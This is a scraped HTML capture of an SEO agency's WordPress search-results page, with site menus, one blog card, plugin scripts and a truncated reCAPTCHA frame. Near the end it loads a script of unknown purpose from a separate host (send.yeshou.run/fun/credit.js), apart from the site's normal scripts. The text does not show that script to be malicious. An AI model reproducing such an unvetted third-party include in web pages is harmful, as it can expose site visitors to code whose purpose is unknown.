                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-primary-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10611 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://www.search3w.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10844 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Services" href="https://www.search3w.com/services/" class="nav-link u-header__nav-link">Services</a></li>
<li id="menu-item-10908" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10908 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Blog" href="https://www.search3w.com/blog/" class="nav-link u-header__nav-link">Blog</a></li>
<li id="menu-item-10868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10868 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Company" href="#" class="nav-link u-header__nav-link">Company</a></li>
<li id="menu-item-4780" class="u-header__nav-last-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4780 nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Get a Quote" href="/get-a-quote/" class="btn btn-sm btn-primary transition-3d-hover">Get a Quote</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        <div class="container space-2 space-top-md-5 space-top-lg-4">

    <div class="w-md-80 w-lg-60 mb-9">
        <h1 class="font-weight-normal page-title">Search results for - <span class="page-description text-primary font-weight-semi-bold">consequences</span></h1>    </div>

    
    <div class="blog-modern">

    
    
        <div class="row mx-gutters-2">

        
            <div class="col-12 mb-3"><a class="d-flex align-items-end bg-img-hero gradient-overlay-half-dark-v1 transition-3d-hover height-450 rounded-pseudo lazyload" href="https://www.search3w.com/zmot-the-new-moment-of-truth/" style="background-image:inherit;" data-bg-image="url( https://www.search3w.com/wp-content/uploads/2020/03/ZMOT.jpg )">
    <article class="w-100 text-center p-6">
        <h2 class="h4 text-white">ZMOT &#8211; The new moment of truth!</h2>        <div class="mt-4">
            <strong class="d-block text-white-70 mb-2">Elchanan Rotstain</strong>
            <div class="u-avatar mx-auto">
                <img width="100" height="100" data-src="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp" class="avatar avatar-100 photo img-fluid rounded-circle lazyload" alt="" decoding="async" data-srcset="https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-100x100.png.webp 100w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-350x350.png.webp 350w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-150x150-1.jpg.webp 150w, https://www.search3w.com/wp-content/smush-webp/2018/05/Elchanan-booth-NJ-45x45-1.jpg.webp 45w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" data-original-sizes="(max-width: 100px) 100vw, 100px" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-100x100.png 100w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-350x350.png 350w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-150x150-1.jpg 150w, https:\/\/www.search3w.com\/wp-content\/uploads\/2018\/05\/Elchanan-booth-NJ-45x45-1.jpg 45w&quot;}" />            </div>
        </div>
    </article>
</a>
</div>
        </div><!-- /.row -->

        <div class="space-bottom-2"></div>
    
    </div><!-- /.blog-modern -->

    
</div>
<!-- Sticky Block End Point -->
    <div id="stickyBlockEndPoint"></div>    </main><!-- #content -->

    
    <footer class="site-footer site-footer__default style-v1">
    <div class="footer-widgets border-bottom">
                <div class="container space-2">
            <div class="row justify-content-md-between">
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-77" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Services</h3><div class="menu-footer-default-v1-column-2-nav-container"><ul id="menu-footer-default-v1-column-2-nav" class="menu"><li id="menu-item-10884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10884"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/adwords/" class="list-group-item list-group-item-action">AdWords &#038; PPC</a></div></li>
<li id="menu-item-10885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10885"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/fix-website-conversion/" class="list-group-item list-group-item-action">Fix Website Conversion</a></div></li>
<li id="menu-item-10886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10886"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/google-guaranteed/" class="list-group-item list-group-item-action">Google Guaranteed</a></div></li>
<li id="menu-item-10887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/google-maps/" class="list-group-item list-group-item-action">Google Maps</a></div></li>
<li id="menu-item-10888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10888"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/organic-seo/" class="list-group-item list-group-item-action">Organic SEO</a></div></li>
<li id="menu-item-10889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10889"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/seo-audit/" class="list-group-item list-group-item-action">SEO Audit</a></div></li>
<li id="menu-item-10890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10890"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/seo-coaching/" class="list-group-item list-group-item-action">SEO Coaching</a></div></li>
<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/first-on-amazon/" class="list-group-item list-group-item-action">The Amazon Fixer</a></div></li>
<li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10892"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/voice-search/" class="list-group-item list-group-item-action">Voice Search</a></div></li>
<li id="menu-item-10893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10893"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/web-design-ecommerce/" class="list-group-item list-group-item-action">Web Design &#038; eCommerce</a></div></li>
<li id="menu-item-10883" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-wide transition-3d-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/services/" class="list-group-item list-group-item-action">View All</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-76" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Company</h3><div class="menu-footer-default-v1-column-1-nav-container"><ul id="menu-footer-default-v1-column-1-nav" class="menu"><li id="menu-item-10880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10880"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/about/" class="list-group-item list-group-item-action">About Us</a></div></li>
<li id="menu-item-10881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10881"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/clients/" class="list-group-item list-group-item-action">Clients</a></div></li>
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/careers/" class="list-group-item list-group-item-action">Careers</a></div></li>
<li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/contact/" class="list-group-item list-group-item-action">Contact Us</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-sm-4 col-lg-2 mb-lg-0">
                    <div id="nav_menu-78" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Resources</h3><div class="menu-footer-default-v1-column-3-nav-container"><ul id="menu-footer-default-v1-column-3-nav" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/products/" class="list-group-item list-group-item-action">Products</a></div></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10920"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/privacy/" class="list-group-item list-group-item-action">Privacy Policy</a></div></li>
<li id="menu-item-10923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10923"><div class="menu-item-inner d-flex align-items-center"><a href="https://www.search3w.com/terms-conditions/" class="list-group-item list-group-item-action">Terms &#038; Conditions</a></div></li>
</ul></div></div>                </div>
                
                                <div class="col-md-6 col-lg-4">
                    <div id="custom_html-25" class="widget_text widget widget_custom_html mb-4"><h3 class="h6 widget__title">We are driven to deliver positive results for your business.</h3><div class="textwidget custom-html-widget"><div class="mt-4"><button type="button" class="btn btn-xs btn-dark btn-wide transition-3d-hover text-left mb-2 mr-2"><a href="https://www.search3w.com/get-a-quote/"><span class="media align-items-center"><span class="media-body"><span class="d-block">Request a</span><strong class="font-size-1">Free Quote</strong></span></span></a></button></div></div></div><div id="nav_menu-81" class="widget widget_nav_menu mb-4"><h3 class="h6 widget__title">Follow us</h3><ul id="menu-footer-social-menu" class="social-icon-menu list-inline mb-0"><li class="list-inline-item mb-3"><a title="Facebook" href="https://www.facebook.com/search3w/" class="btn btn-sm btn-icon"><i class="fab fa-facebook-f btn-icon__inner"></i> </a></li>
<li class="list-inline-item mb-3"><a title="Twitter" href="https://twitter.com/acroterion" class="btn btn-sm btn-icon"><i class="fab fa-twitter btn-icon__inner"></i> </a></li>
<li class="list-inline-item mb-3"><a title="LinkedIn" href="https://www.linkedin.com/in/acroterion" class="btn btn-sm btn-icon"><i class="fab fa-linkedin-in btn-icon__inner"></i> </a></li>
</ul></div>                </div>
                            </div>
        </div>
            </div>
    <div class="container text-center space-1">
    	<a class="mb-3 d-inline-block" href="https://www.search3w.com/" rel="home"><img width="114" height="96" data-src="https://www.search3w.com/wp-content/uploads/2019/02/search3w-white-w-shadow3.png" class="attachment-x size-x lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 114px; --smush-placeholder-aspect-ratio: 114/96;" /></a>    	<p class="small text-muted">© Search3w Inc 2002-2023. All Rights Reserved.<br>
<a href="https://yeshourun.com">Designed by Yeshourun</a>.						</p>
    </div>
</footer>
    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/front\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.search3w.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smush-nextgen-fallback-js-extra">
/* <![CDATA[ */
var wp_smushit_nextgen_data = {"mode":"webp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-nextgen-fallback.min.js?ver=3.23.1" id="smush-nextgen-fallback-js"></script>
<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/www.search3w.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/www.search3w.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/themes/front/assets/js/front.js?ver=1.1.33" id="front-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.search3w.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.search3w.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            <script src="https://send.yeshou.run/fun/credit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5cf471ae423b4495accb01afc5234bfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-07 07:23:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK&co=aHR0cHM6Ly93d3cuc2VhcmNoM3cuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1rb6u4mbrp7o
body_size: 47988
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 